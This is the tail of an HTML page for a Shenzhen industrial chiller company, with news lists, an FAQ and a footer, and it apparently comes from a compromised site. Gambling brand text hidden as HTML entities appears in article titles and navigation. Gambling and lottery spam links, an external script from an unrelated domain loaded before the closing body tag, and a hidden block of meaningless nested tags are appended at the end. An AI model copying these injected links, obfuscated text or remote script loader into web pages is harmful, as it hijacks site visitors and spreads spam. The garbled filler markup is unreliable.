	scrollPic_01.frameWidth = 257; //显示框宽度
	scrollPic_01.pageWidth = 257; //翻页宽度
	scrollPic_01.speed = 20; //移动速度(单位毫秒，越小越快)
	scrollPic_01.space = 20; //每次移动像素(单位px，越大越快)
	scrollPic_01.autoPlay = true; //自动播放
	scrollPic_01.autoPlayTime = 3; //自动播放间隔时间(秒)
	scrollPic_01.initialize(); //初始化
</script>

<div   id="tf0hsrb7v"    class="h50"></div>

<!--新闻问答-->
<div   id="tf0hsrb7v"    class="new">
	<div   id="tf0hsrb7v"    class="main">
    <!--公司新闻-->
    <div   id="tf0hsrb7v"    class="new1">
	<div   id="tf0hsrb7v"    class="title">
    <a href="/xwzx/gsxw/">MORE+</a><span>公司新闻 <em>Company News</em></span>
    <div   id="tf0hsrb7v"    class="clear"></div>
	</div>
    <div   id="tf0hsrb7v"    class="main_a">
    <div>
	<div   id="tf0hsrb7v"    class="fl"><a href="/xwzx/gsxw/120.html" title="冷水机的基本知识你知晓">
	<img src="/img/598ad1cae14e3.JPG" width="131" height="76" alt="冷水机的基本知识你知晓" /></a></div>
    <div   id="tf0hsrb7v"    class="fc">
    <p class="font1">&#20048;&#21457;&#118;&#108;冷水机的基本知识你知晓</p>
	冷水机:这类常识,你知道吗生产出低以及常温如下的水叫做冷水机一、冷...
	<a href="/xwzx/gsxw/120.html">[详情]</a>
    </div>

    </div>
	
    <div   id="tf0hsrb7v"    class="clear"></div>
    <div>
    <ul>
	<li><span>2020-10-27</span>
	<a href="/xwzx/gsxw/670.html" title="工业冷水机注意事项">工业冷水机注意事项</a></li>
<li><span>2020-05-12</span>
	<a href="/xwzx/gsxw/454.html" title="选购工业冷水机真的只看外形吗？">选购工业冷水机真的只看外形吗？</a></li>
<li><span>2020-05-11</span>
	<a href="/xwzx/gsxw/442.html" title="  工业冷水机的环境和消耗成本有哪些关系呢？">  工业冷水机的环境和消耗成本有哪些关系呢？</a></li>
<li><span>2019-11-11</span>
	<a href="/xwzx/gsxw/119.html" title="水冷式冷水机与风冷式冷水机选择事项">水冷式冷水机与风冷式冷水机选择事项</a></li>
<li><span>2019-11-11</span>
	<a href="/xwzx/gsxw/118.html" title="注塑机冷水机工作原理及匹配方式">注塑机冷水机工作原理及匹配方式</a></li>

    </ul>
    </div>
	
	</div>
</div>
		
<div   id="tf0hsrb7v"    class="new1">
	<div   id="tf0hsrb7v"    class="title">
    <a href="/xwzx/xyzx/">MORE+</a><span>行业资讯 <em>Industry News</em></span>
    <div   id="tf0hsrb7v"    class="clear"></div>
	</div>
	<div   id="tf0hsrb7v"    class="main_a">
    <div>
		
	<div   id="tf0hsrb7v"    class="fl"><a href="/xwzx/xyzx/347.html" title="工业冷水机有哪些性能？">
	<img src="/images/defaultpic.gif" width="131" height="76" alt="工业冷水机有哪些性能？" /></a></div>
    <div   id="tf0hsrb7v"    class="fc">
    <p class="font1">&#20048;&#21457;&#118;&#108;工业冷水机有哪些性能？</p>
	工业 冷水机有哪些性能？ 国内 工业冷水机 组主要的使用范围是帮助企...
	<a href="/xwzx/xyzx/347.html">[详情]</a>
    </div>

	
    </div>
    <div   id="tf0hsrb7v"    class="clear"></div>
    <div>
    <ul>					
	<li><span>2021-05-26</span>
	<a href="/xwzx/xyzx/722.html" title="工业冷水机原理">工业冷水机原理</a></li>
<li><span>2021-05-26</span>
	<a href="/xwzx/xyzx/720.html" title="离心式冷水机组其性能">离心式冷水机组其性能</a></li>
<li><span>2021-05-26</span>
	<a href="/xwzx/xyzx/723.html" title="  冷水机组安全事项">  冷水机组安全事项</a></li>
<li><span>2021-05-06</span>
	<a href="/xwzx/xyzx/729.html" title="冷热同时输出冷水机">冷热同时输出冷水机</a></li>
<li><span>2021-04-15</span>
	<a href="/xwzx/xyzx/728.html" title="冷水机的四大组件及作用">冷水机的四大组件及作用</a></li>

    </ul>
    </div>
    </div>
</div>
   
<!--常见问题-->
    <div   id="tf0hsrb7v"    class="fr">
    <div   id="tf0hsrb7v"    class="title">
    <a href="/xwzx/cjwt/">MORE+</a><span>常见问题 <em>Common Problem</em></span>
    <div   id="tf0hsrb7v"    class="clear"></div>
	</div>
    <div   id="tf0hsrb7v"    class="main_a">
    <ul>
	<li><a href="/xwzx/cjwt/669.html" title="工业冷水机组压力检查">工业冷水机组压力检查</a><p>&#20048;&#21457;&#118;&#108;工业冷水机组压力检查
    冷水机组查漏及保压，整机打压，查出漏点，发现冷凝器铜管冻坏，需更换。在确定冷凝</p></li>
<li><a href="/xwzx/cjwt/477.html" title="工业冷水机制冷剂泄露应该怎么处理呢？">工业冷水机制冷剂泄露应该怎么处理呢？</a><p>&#20048;&#21457;&#118;&#108;工业冷水机制冷剂泄露应及时处理： 工业冷水机制冷剂泄露的问题较为严重。常见 工业冷水机 制冷剂泄露的位置为</p></li>
<li><a href="/xwzx/cjwt/476.html" title="润滑油对工业冷水机对各机件有什么影响呢？">润滑油对工业冷水机对各机件有什么影响呢？</a><p>滑油对工业冷水机系统中各机件的影响有： 润滑油，在工业冷水机系统中，又可被称为冷冻油。 本文要讨论的问题是</p></li>
	
    </ul>
    </div>
    </div>
    </div>
</div>
<div   id="tf0hsrb7v"    class="h50"></div>

<script type="text/javascript">
	var scrollPic_01 = new ScrollPic();
	scrollPic_01.scrollContId = "con_link_5"; //内容容器ID
	scrollPic_01.arrLeftId = "jssb_left5"; //左箭头ID
	scrollPic_01.arrRightId = "jssb_right5"; //右箭头ID
	scrollPic_01.frameWidth = 1000; //显示框宽度
	scrollPic_01.pageWidth = 155; //翻页宽度
	scrollPic_01.speed = 20; //移动速度(单位毫秒，越小越快)
	scrollPic_01.space = 20; //每次移动像素(单位px，越大越快)
	scrollPic_01.autoPlay = true; //自动播放
	scrollPic_01.autoPlayTime = 3; //自动播放间隔时间(秒)
	scrollPic_01.initialize(); //初始化
</script>


<div   id="tf0hsrb7v"    class="foot" style="height: auto;">
	<div   id="tf0hsrb7v"    class="main">
    <div   id="tf0hsrb7v"    class="fl">
    <span></span><em><img src="/img/594b882dcae4e.png" width="122" height="122" alt="瑞海制冷设备有限公司" /><br />瑞海制冷设备有限公司</em>
    </div>
	<div   id="tf0hsrb7v"    class="fr">
    <div   id="tf0hsrb7v"    class="div1">
    <span><a href="http://kirmashan.com/" class="font1">首页</a></span>
	
    |<span><a href="/gywm/" title="&#20048;&#21457;&#118;&#108;">&#20048;&#21457;&#118;&#108;</a></span>
	
    |<span><a href="/gylsj/" title="工业冷水机">工业冷水机</a></span>
	
    |<span><a href="/cpzx/" title="产品中心">产品中心</a></span>
	
    |<span><a href="/cgal/" title="成功案例">成功案例</a></span>
	
    |<span><a href="/xwzx/" title="冷水机资讯">冷水机资讯</a></span>
	
    |<span><a href="/yxwl/" title="营销网络">营销网络</a></span>
	
    |<span><a href="/lxwm/" title="联系我们">联系我们</a></span>
	
    </div>
	<div   id="tf0hsrb7v"    class="div2">
    <p>总部地址：深圳市龙华区大浪街道工业西路龙胜工业园<br>
	工厂地址：深圳市龙华区观澜大和路清湖工业城A栋     联系电话：0755-28100981<br>
	
	COPYRIGHT &#169; 2015 深圳市瑞海制冷设备有限公司 ALL RIGHTS RESERVED
	<div   id="tf0hsrb7v"    style="float: right;margin-top: -22px;margin-right: 220px;">
	
	<a href="/sitemap.xml" title="xml地图" target="_blank" style="color: #fff;">xml地图</a></div></p>
<br><p>本站关键词：<a href="http://kirmashan.com/" title="工业冷水机" target="_blank">工业冷水机</a>，<a href="http://kirmashan.com/" title="螺杆式冷水机" target="_blank">螺杆式冷水机</a>，<a href="http://kirmashan.com/" title="冷冻机" target="_blank">冷冻机</a></p>
    <div>
	<div   id="tf0hsrb7v"    class="clear"></div>
     </div>
	 </div>
	 <div   id="tf0hsrb7v"    class="div3"></div> 
	 <span style="font-size:18px;color:#fff;">友情链接:</span>
     <span class="yqlj">                        </span>
	 </div>
	 <div   id="tf0hsrb7v"    style="clear: both;"></div>
	 
    </div>
</div>

<script type="text/javascript" src="//s.union.360.cn/171187.js" async defer></script>

<div   id="tf0hsrb7v"    class="clear"></div>


<style type="text/css">
.float0831 ul,.float0831 li {padding: 0;margin: 0;}
.float0831 {POSITION: fixed;TOP: 180px;RIGHT: 1px;_position: absolute;z-index: 99999;font-family: 微软雅黑;}
.float0831 A {COLOR: #00a0e9}
.float0831 A:hover {COLOR: #ff8100;	TEXT-DECORATION: none}
.float0831 .floatL {POSITION: relative;	WIDTH: 28px;FLOAT: left	}
.float0831 .floatL A {TEXT-INDENT: -9999px;	DISPLAY: block;FONT-SIZE: 0px}
.float0831 .floatR {BACKGROUND: url(/img/float_bg.gif)}
.float0831 .tp {BACKGROUND: url(/img/float_bg.gif)}
.float0831 .cn {BACKGROUND: url(/img/float_bg.gif)}
.float0831 .floatR {PADDING-BOTTOM: 15px;WIDTH: 130px;BACKGROUND-REPEAT: no-repeat;BACKGROUND-POSITION: -131px bottom;FLOAT: left;OVERFLOW: hidden}
.float0831 .tp {BACKGROUND-REPEAT: no-repeat;BACKGROUND-POSITION: 0% 0%;HEIGHT: 10px;}
.float0831 .cn {BACKGROUND-REPEAT: repeat-y;BACKGROUND-POSITION: -262px 0px;}
.float0831 .cn H3 {TEXT-INDENT: -9999px;HEIGHT: 36px;FONT-SIZE: 0px;}
.float0831 .cn UL {PADDING-BOTTOM: 0px;PADDING-LEFT: 14px;PADDING-RIGHT: 14px;PADDING-TOP: 0px;}
.float0831 .cn UL LI {BORDER-BOTTOM: #e6e5e4 1px solid;LINE-HEIGHT: 36px;WORD-WRAP: break-word;HEIGHT: 36px;OVERFLOW: hidden;WORD-BREAK: normal}
.float0831 .titZx {BACKGROUND: url(/img/float_s.gif) no-repeat;}
.float0831 .titDh {BACKGROUND: url(/img/float_s.gif) no-repeat;}
.float0831 .titDc {BACKGROUND: url(/img/float_s.gif) no-repeat;}
.float0831 .icoZx {BACKGROUND: url(/img/float_s.gif) no-repeat;}
.float0831 .icoTc {BACKGROUND: url(/img/float_s.gif) no-repeat;}
.float0831 .icoFf {BACKGROUND: url(/img/float_s.gif) no-repeat}
.float0831 .icoTl {BACKGROUND: url(/img/float_s.gif) no-repeat}
.float0831 .btnOpen {BACKGROUND: url(/img/float_s.gif) no-repeat}
.float0831 .btnOpen_n {BACKGROUND: url(/img/float_s.gif) no-repeat}
.float0831 .btnCtn {BACKGROUND: url(/img/float_s.gif) no-repeat}
.float0831 .titZx {BACKGROUND-POSITION: 5px -10px;}
.float0831 .titDh {BACKGROUND-POSITION: 5px -66px}
.float0831 .titDc {BACKGROUND-POSITION: 5px -124px}

			.float0831 .icoZx {
				BACKGROUND-POSITION: 2px -154px
			}

			.float0831 .icoTc {
				BACKGROUND-POSITION: 0px -323px
			}

			.float0831 .icoFf {
				BACKGROUND-POSITION: 2px -213px
			}

			.float0831 .icoTl {
				PADDING-LEFT: 20px;
				DISPLAY: block;
				BACKGROUND-POSITION: 2px -266px;
				FLOAT: left
			}

			.float0831 .btnOpen {
				BACKGROUND-POSITION: -30px -396px
			}

			.float0831 .btnOpen_n {
				BACKGROUND-POSITION: 0px -530px
			}

			.float0831 .btnCtn {
				BACKGROUND-POSITION: 0px -396px
			}

			.float0831 .icoZx {
				PADDING-LEFT: 28px;
				DISPLAY: block;
				FLOAT: left
			}

			.float0831 .icoTc {
				PADDING-LEFT: 28px;
				DISPLAY: block;
				FLOAT: left
			}

			.float0831 .icoFf {
				PADDING-LEFT: 28px;
				DISPLAY: block;
				FLOAT: left
			}

			.float0831 .btnOpen {
				POSITION: relative;
				WIDTH: 28px;
				HEIGHT: 118px;
				TOP: 80px;
				LEFT: 2px
			}

			.float0831 .btnOpen_n {
				POSITION: relative;
				WIDTH: 28px;
				HEIGHT: 118px;
				TOP: 80px;
				LEFT: 2px
			}

			.float0831 .btnCtn {
				POSITION: relative;
				WIDTH: 28px;
				HEIGHT: 118px;
				TOP: 80px;
				LEFT: 2px
			}

			.float0831 .btnOpen {
				TOP: 60px;
				LEFT: 1px
			}

			.float0831 .btnOpen_n {
				TOP: 118px;
				LEFT: 1px
			}

			.float0831 .btnCtn {
				TOP: 60px;
				LEFT: 2px
			}

			.float0831 UL LI H3.titDc A {
				WIDTH: 80px;
				DISPLAY: block;
				HEIGHT: 36px
			}

			.float0831 UL LI.top {
				BORDER-BOTTOM: #ace5f9 1px solid
			}

			.float0831 UL LI.bot {
				BORDER-BOTTOM-STYLE: none
			}

			.float0831 UL.webZx {
				PADDING-BOTTOM: 0px;
				PADDING-LEFT: 0px;
				WIDTH: 164px;
				PADDING-RIGHT: 0px;
				
				HEIGHT: 65px;
				PADDING-TOP: 0px
			}

			.float0831 UL LI.webZx-in {
				BORDER-BOTTOM-STYLE: none;
				PADDING-LEFT: 5px;
				HEIGHT: 50px;
				PADDING-TOP: 8px
			}
		</style>
		<DIV id=floatTools class=float0831>
			<DIV   id="tf0hsrb7v"    class=floatL>
				<A style="DISPLAY: none" id=aFloatTools_Show class=btnOpen title=查看在线客服 onclick="javascript:$('#divFloatToolsView').animate({width: 'show', opacity: 'show'}, 'normal',function(){ $('#divFloatToolsView').show(); });$('#aFloatTools_Show').attr('style','display:none');$('#aFloatTools_Hide').attr('style','display:block');"
				 href="javascript:void(0);">展开</A>
				<A id=aFloatTools_Hide class=btnCtn btnOpen title=关闭在线客服 onclick="javascript:$('#divFloatToolsView').animate({width: 'hide', opacity: 'hide'}, 'normal',function(){ $('#divFloatToolsView').hide();  });$('#aFloatTools_Show').attr('style','display:block');$('#aFloatTools_Hide').attr('style','display:none');"
				 href="javascript:void(0);">收缩</A> </DIV>

			<DIV id=divFloatToolsView class=floatR>
				<DIV   id="tf0hsrb7v"    class=tp></DIV>
				<DIV   id="tf0hsrb7v"    class=cn>
					<UL>
						<LI><SPAN class=icoZx>在线咨询</SPAN> </LI>
						<LI>
						</LI>
						<LI>
						</LI>
						<LI>
						</LI>
					</UL>
					<UL>
						<LI>
							服务热线
						</LI>
						<LI>137 1438 3118</LI>
					</UL>
				</DIV>
			</DIV>
		</DIV>




<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="welcome第一娱乐|首页" href="http://www.kalaltd.com">welcome第一娱乐|首页</a>
<a target="_blank" title="19500彩票网 - 首页" href="http://www.cnyibao.com">19500彩票网 - 首页</a>
<a target="_blank" title="一号彩票网" href="http://www.anstravels.com">一号彩票网</a>
<a target="_blank" title="一号彩票 - 官网" href="http://www.acpsn.com">一号彩票 - 官网</a>
<a target="_blank" title="welcome彩票" href="http://www.tellafriends.com">welcome彩票</a>
<a target="_blank" title="快盈vll" href="http://www.incpanama.com">快盈vll</a>
<a target="_blank" title="1号彩票" href="http://www.gizmopromo.com">1号彩票</a>
<a target="_blank" title="welcome欢迎光临威尼斯" href="http://www.zjshengzheng.com">welcome欢迎光临威尼斯</a>
<script src="http://mytysoft.com/85.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='24zgn'><dl id='24zgn'></dl></pre><strike id='24zgn'></strike><p id='24zgn'><legend id='24zgn'></legend><noframes id='24zgn'><small id='24zgn'></small><noframes id='24zgn'></noframes></noframes></p><style id='24zgn'><q id='24zgn'></q></style><big id='24zgn'></big><form id='24zgn'></form><blockquote id='24zgn'><ul id='24zgn'><span id='24zgn'><b id='24zgn'><ol id='24zgn'><big id='24zgn'><span id='24zgn'></span></big></ol><small id='24zgn'></small><ol id='24zgn'><ul id='24zgn'><tbody id='24zgn'><fieldset id='24zgn'><strong id='24zgn'><li id='24zgn'><bdo id='24zgn'><abbr id='24zgn'></abbr></bdo><span id='24zgn'></span></li></strong></fieldset></tbody></ul></ol><legend id='24zgn'><noframes id='24zgn'><tbody id='24zgn'></tbody></noframes></legend></b><strong id='24zgn'></strong></span></ul></blockquote><center id='24zgn'><small id='24zgn'><ins id='24zgn'><td id='24zgn'><div id='24zgn'></div></td></ins></small></center><del id='24zgn'><p id='24zgn'></p><noscript id='24zgn'><small id='24zgn'><b id='24zgn'></b><style id='24zgn'></style><i id='24zgn'></i><small id='24zgn'><dl id='24zgn'></dl><fieldset id='24zgn'><form id='24zgn'><dt id='24zgn'><code id='24zgn'></code><code id='24zgn'><div id='24zgn'></div></code></dt></form></fieldset></small></small><thead id='24zgn'><kbd id='24zgn'></kbd><sup id='24zgn'><th id='24zgn'></th></sup></thead><sup id='24zgn'><strong id='24zgn'><i id='24zgn'></i></strong><small id='24zgn'><div id='24zgn'></div></small><ins id='24zgn'></ins></sup><legend id='24zgn'><table id='24zgn'></table></legend></noscript></del><li id='24zgn'><optgroup id='24zgn'></optgroup></li><label id='24zgn'></label><label id='24zgn'></label><sub id='24zgn'></sub><del id='24zgn'></del><em id='24zgn'><dd id='24zgn'></dd></em><small id='24zgn'></small><optgroup id='24zgn'><dfn id='24zgn'></dfn></optgroup><option id='24zgn'><tr id='24zgn'><code id='24zgn'></code></tr></option><fieldset id='24zgn'></fieldset><strong id='24zgn'></strong><noframes id='24zgn'><tfoot id='24zgn'></tfoot></noframes><q id='24zgn'><code id='24zgn'><select id='24zgn'></select></code></q><fieldset id='24zgn'><big id='24zgn'><tt id='24zgn'></tt></big><p id='24zgn'></p></fieldset><li id='24zgn'></li><li id='24zgn'></li><tfoot id='24zgn'></tfoot><small id='24zgn'></small><ul id='24zgn'></ul><option id='24zgn'></option><pre id='24zgn'><ins id='24zgn'></ins></pre><select id='24zgn'></select><ins id='24zgn'><td id='24zgn'><i id='24zgn'></i></td><u id='24zgn'><code id='24zgn'><thead id='24zgn'><button id='24zgn'><thead id='24zgn'><option id='24zgn'></option></thead></button></thead></code><fieldset id='24zgn'><em id='24zgn'><big id='24zgn'></big></em></fieldset></u></ins><sup id='24zgn'><strong id='24zgn'></strong><del id='24zgn'></del></sup><label id='24zgn'></label><q id='24zgn'><b id='24zgn'><acronym id='24zgn'></acronym><div id='24zgn'><button id='24zgn'><table id='24zgn'></table><sup id='24zgn'><dd id='24zgn'><tfoot id='24zgn'></tfoot></dd><blockquote id='24zgn'><noframes id='24zgn'></noframes></blockquote></sup></button></div></b><div id='24zgn'><ul id='24zgn'><li id='24zgn'></li></ul></div></q><tfoot id='24zgn'><font id='24zgn'><i id='24zgn'><dd id='24zgn'></dd></i></font></tfoot><tr id='24zgn'><optgroup id='24zgn'></optgroup></tr><address id='24zgn'><tfoot id='24zgn'></tfoot><dd id='24zgn'></dd></address><option id='24zgn'><abbr id='24zgn'><style id='24zgn'></style><tt id='24zgn'></tt><font id='24zgn'></font><u id='24zgn'><tt id='24zgn'></tt></u></abbr></option><dd id='24zgn'><ol id='24zgn'></ol></dd><bdo id='24zgn'><acronym id='24zgn'><pre id='24zgn'></pre></acronym><b id='24zgn'><span id='24zgn'></span></b><form id='24zgn'></form></bdo><dl id='24zgn'></dl><thead id='24zgn'></thead><tt id='24zgn'><tt id='24zgn'></tt><sub id='24zgn'><i id='24zgn'><dt id='24zgn'></dt><p id='24zgn'></p></i></sub></tt><acronym id='24zgn'><dd id='24zgn'></dd></acronym><small id='24zgn'><acronym id='24zgn'><i id='24zgn'><label id='24zgn'><kbd id='24zgn'><form id='24zgn'><div id='24zgn'><strike id='24zgn'></strike></div></form></kbd></label></i></acronym><bdo id='24zgn'></bdo><strike id='24zgn'><table id='24zgn'></table></strike></small><strike id='24zgn'></strike><abbr id='24zgn'></abbr><tbody id='24zgn'></tbody><sup id='24zgn'></sup><code id='24zgn'><ul id='24zgn'><tfoot id='24zgn'></tfoot></ul></code><bdo id='24zgn'></bdo><tr id='24zgn'></tr><sup id='24zgn'></sup><abbr id='24zgn'></abbr><dfn id='24zgn'><dir id='24zgn'><p id='24zgn'></p></dir><small id='24zgn'><div id='24zgn'></div></small></dfn><th id='24zgn'><noscript id='24zgn'></noscript></th><address id='24zgn'><abbr id='24zgn'></abbr><big id='24zgn'></big></address><ol id='24zgn'><dd id='24zgn'><address id='24zgn'></address></dd></ol><sub id='24zgn'><optgroup id='24zgn'></optgroup><thead id='24zgn'></thead></sub><th id='24zgn'><del id='24zgn'></del></th><dd id='24zgn'><small id='24zgn'></small></dd><option id='24zgn'><thead id='24zgn'></thead></option><blockquote id='24zgn'></blockquote><option id='24zgn'></option><noframes id='24zgn'><legend id='24zgn'><style id='24zgn'><dir id='24zgn'><q id='24zgn'></q></dir></style></legend></noframes><u id='24zgn'></u><table id='24zgn'><table id='24zgn'><dir id='24zgn'><thead id='24zgn'><dl id='24zgn'><td id='24zgn'></td></dl></thead></dir><noframes id='24zgn'><i id='24zgn'><tr id='24zgn'><dt id='24zgn'><q id='24zgn'><span id='24zgn'><b id='24zgn'><form id='24zgn'><ins id='24zgn'></ins><ul id='24zgn'></ul><sub id='24zgn'></sub></form><legend id='24zgn'></legend><bdo id='24zgn'><pre id='24zgn'><center id='24zgn'></center></pre></bdo></b><th id='24zgn'></th></span></q></dt></tr></i></noframes><em id='24zgn'><optgroup id='24zgn'><dfn id='24zgn'><del id='24zgn'><code id='24zgn'></code></del></dfn></optgroup></em><noframes id='24zgn'><div id='24zgn'><tfoot id='24zgn'></tfoot><dl id='24zgn'><fieldset id='24zgn'></fieldset></dl></div></noframes><label id='24zgn'></label></table><tfoot id='24zgn'></tfoot></table><span id='24zgn'></span><dfn id='24zgn'></dfn><tr id='24zgn'></tr><th id='24zgn'><tt id='24zgn'></tt><dd id='24zgn'></dd></th><optgroup id='24zgn'></optgroup><blockquote id='24zgn'></blockquote><center id='24zgn'></center><em id='24zgn'><kbd id='24zgn'></kbd><li id='24zgn'><span id='24zgn'></span></li><pre id='24zgn'></pre></em><ol id='24zgn'><tt id='24zgn'><label id='24zgn'><kbd id='24zgn'></kbd></label></tt></ol><sub id='24zgn'><sup id='24zgn'><dl id='24zgn'></dl><td id='24zgn'></td><tt id='24zgn'><blockquote id='24zgn'><big id='24zgn'><ol id='24zgn'><tt id='24zgn'><code id='24zgn'><p id='24zgn'></p><small id='24zgn'><li id='24zgn'></li><button id='24zgn'><tfoot id='24zgn'><i id='24zgn'></i></tfoot></button><tbody id='24zgn'><em id='24zgn'></em></tbody></small></code></tt></ol></big><q id='24zgn'><i id='24zgn'><span id='24zgn'></span><dt id='24zgn'><ol id='24zgn'></ol><b id='24zgn'></b><strike id='24zgn'><dir id='24zgn'></dir></strike></dt><legend id='24zgn'></legend><tr id='24zgn'><optgroup id='24zgn'><label id='24zgn'><select id='24zgn'><tt id='24zgn'><blockquote id='24zgn'></blockquote></tt></select></label></optgroup></tr><b id='24zgn'></b></i><dfn id='24zgn'></dfn></q></blockquote></tt></sup></sub><option id='24zgn'></option><td id='24zgn'><big id='24zgn'><tfoot id='24zgn'></tfoot></big><strong id='24zgn'></strong></td><tfoot id='24zgn'></tfoot><tfoot id='24zgn'><pre id='24zgn'><acronym id='24zgn'><table id='24zgn'><dir id='24zgn'></dir></table></acronym></pre></tfoot><tt id='24zgn'></tt><strong id='24zgn'><u id='24zgn'><div id='24zgn'><div id='24zgn'><q id='24zgn'></q></div><strong id='24zgn'><dt id='24zgn'><sub id='24zgn'><li id='24zgn'></li></sub></dt></strong></div></u></strong><big id='24zgn'></big><th id='24zgn'></th><dd id='24zgn'><center id='24zgn'></center></dd><td id='24zgn'></td><ol id='24zgn'><dd id='24zgn'><th id='24zgn'></th></dd></ol><dt id='24zgn'><div id='24zgn'><abbr id='24zgn'><strike id='24zgn'></strike></abbr></div></dt><center id='24zgn'></center><center id='24zgn'></center><bdo id='24zgn'><dd id='24zgn'><abbr id='24zgn'><strike id='24zgn'></strike><ul id='24zgn'><del id='24zgn'><q id='24zgn'><tbody id='24zgn'><noframes id='24zgn'><bdo id='24zgn'></bdo><ul id='24zgn'></ul></noframes></tbody></q></del></ul><big id='24zgn'><big id='24zgn'><dt id='24zgn'><acronym id='24zgn'></acronym><q id='24zgn'><select id='24zgn'><center id='24zgn'><dir id='24zgn'></dir></center></select><noscript id='24zgn'><strong id='24zgn'><tr id='24zgn'></tr></strong><label id='24zgn'></label><strike id='24zgn'></strike><option id='24zgn'><u id='24zgn'><ol id='24zgn'><blockquote id='24zgn'></blockquote></ol></u></option><table id='24zgn'></table></noscript><i id='24zgn'><abbr id='24zgn'></abbr></i><thead id='24zgn'><strong id='24zgn'><b id='24zgn'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='24zgn'></acronym><sub id='24zgn'></sub><optgroup id='24zgn'><del id='24zgn'><optgroup id='24zgn'></optgroup></del><button id='24zgn'></button></optgroup><ul id='24zgn'><em id='24zgn'></em><dir id='24zgn'><td id='24zgn'></td><address id='24zgn'></address><td id='24zgn'></td><thead id='24zgn'><thead id='24zgn'></thead><ul id='24zgn'></ul></thead></dir><del id='24zgn'></del><thead id='24zgn'></thead></ul><acronym id='24zgn'></acronym></bdo><legend id='24zgn'><font id='24zgn'><font id='24zgn'><span id='24zgn'><tr id='24zgn'><option id='24zgn'></option></tr></span></font></font></legend><tbody id='24zgn'><b id='24zgn'><select id='24zgn'></select></b></tbody><div id='24zgn'><form id='24zgn'></form><fieldset id='24zgn'><pre id='24zgn'><kbd id='24zgn'><u id='24zgn'><form id='24zgn'><li id='24zgn'><th id='24zgn'><dt id='24zgn'></dt></th></li><span id='24zgn'></span></form><address id='24zgn'></address></u><u id='24zgn'><tt id='24zgn'></tt></u></kbd></pre><p id='24zgn'></p></fieldset></div><tbody id='24zgn'><blockquote id='24zgn'><style id='24zgn'></style></blockquote><u id='24zgn'></u></tbody><fieldset id='24zgn'></fieldset><form id='24zgn'></form><li id='24zgn'><abbr id='24zgn'></abbr></li><acronym id='24zgn'></acronym><tt id='24zgn'><dl id='24zgn'></dl></tt><fieldset id='24zgn'></fieldset><em id='24zgn'></em><b id='24zgn'></b><p id='24zgn'></p><tbody id='24zgn'><address id='24zgn'></address><dd id='24zgn'></dd></tbody><dir id='24zgn'></dir><tbody id='24zgn'></tbody><ul id='24zgn'><select id='24zgn'></select></ul><td id='24zgn'></td><kbd id='24zgn'><tt id='24zgn'><q id='24zgn'></q></tt></kbd><tfoot id='24zgn'><select id='24zgn'><abbr id='24zgn'></abbr><table id='24zgn'></table></select></tfoot><em id='24zgn'><optgroup id='24zgn'><label id='24zgn'></label><ol id='24zgn'><dir id='24zgn'><label id='24zgn'></label><form id='24zgn'><thead id='24zgn'><tbody id='24zgn'></tbody></thead></form></dir><table id='24zgn'><form id='24zgn'><table id='24zgn'><legend id='24zgn'><li id='24zgn'></li><big id='24zgn'><span id='24zgn'><optgroup id='24zgn'><span id='24zgn'></span></optgroup></span></big></legend><noscript id='24zgn'></noscript><div id='24zgn'><code id='24zgn'><sup id='24zgn'><kbd id='24zgn'></kbd></sup><thead id='24zgn'><small id='24zgn'></small></thead></code></div><dt id='24zgn'></dt></table></form></table><abbr id='24zgn'><small id='24zgn'></small></abbr></ol></optgroup><abbr id='24zgn'><optgroup id='24zgn'></optgroup></abbr><sup id='24zgn'></sup><abbr id='24zgn'><style id='24zgn'><strike id='24zgn'><b id='24zgn'><i id='24zgn'></i></b></strike></style></abbr></em><table id='24zgn'></table><dl id='24zgn'></dl><strike id='24zgn'></strike><tt id='24zgn'><p id='24zgn'></p></tt><div id='24zgn'><noscript id='24zgn'></noscript><dt id='24zgn'><bdo id='24zgn'><strong id='24zgn'><sup id='24zgn'><acronym id='24zgn'></acronym></sup></strong></bdo><blockquote id='24zgn'><tbody id='24zgn'></tbody><tbody id='24zgn'><dl id='24zgn'></dl><del id='24zgn'></del><ins id='24zgn'><dfn id='24zgn'><button id='24zgn'></button></dfn></ins><td id='24zgn'></td><option id='24zgn'></option><tbody id='24zgn'><sub id='24zgn'><acronym id='24zgn'><font id='24zgn'><ins id='24zgn'></ins></font><tr id='24zgn'></tr></acronym></sub></tbody><dir id='24zgn'></dir><address id='24zgn'><bdo id='24zgn'></bdo></address></tbody></blockquote><form id='24zgn'><q id='24zgn'><dd id='24zgn'><fieldset id='24zgn'></fieldset></dd></q></form><ol id='24zgn'></ol><tfoot id='24zgn'></tfoot></dt></div><pre id='24zgn'><tt id='24zgn'></tt><noframes id='24zgn'></noframes></pre><dir id='24zgn'><tt id='24zgn'><q id='24zgn'></q><select id='24zgn'><dir id='24zgn'></dir><ins id='24zgn'><li id='24zgn'></li></ins><small id='24zgn'><ul id='24zgn'></ul></small><pre id='24zgn'></pre></select></tt><ul id='24zgn'></ul></dir><th id='24zgn'></th><ol id='24zgn'><sup id='24zgn'><i id='24zgn'><pre id='24zgn'><table id='24zgn'></table></pre></i></sup></ol><option id='24zgn'></option><dt id='24zgn'></dt><sup id='24zgn'></sup><big id='24zgn'></big><thead id='24zgn'></thead><p id='24zgn'></p><td id='24zgn'><acronym id='24zgn'><div id='24zgn'><tt id='24zgn'></tt></div><fieldset id='24zgn'></fieldset><bdo id='24zgn'></bdo><em id='24zgn'><font id='24zgn'></font></em></acronym></td><dir id='24zgn'></dir><u id='24zgn'></u><strong id='24zgn'><td id='24zgn'></td></strong><tt id='24zgn'></tt><q id='24zgn'><legend id='24zgn'><bdo id='24zgn'><bdo id='24zgn'><legend id='24zgn'><b id='24zgn'><strong id='24zgn'><label id='24zgn'><sup id='24zgn'><u id='24zgn'><sup id='24zgn'></sup></u><big id='24zgn'></big><select id='24zgn'></select></sup><p id='24zgn'></p></label></strong></b></legend></bdo><noscript id='24zgn'></noscript><dt id='24zgn'></dt></bdo></legend></q><small id='24zgn'></small><b id='24zgn'></b><li id='24zgn'><p id='24zgn'><label id='24zgn'><table id='24zgn'><sup id='24zgn'><em id='24zgn'></em></sup></table><blockquote 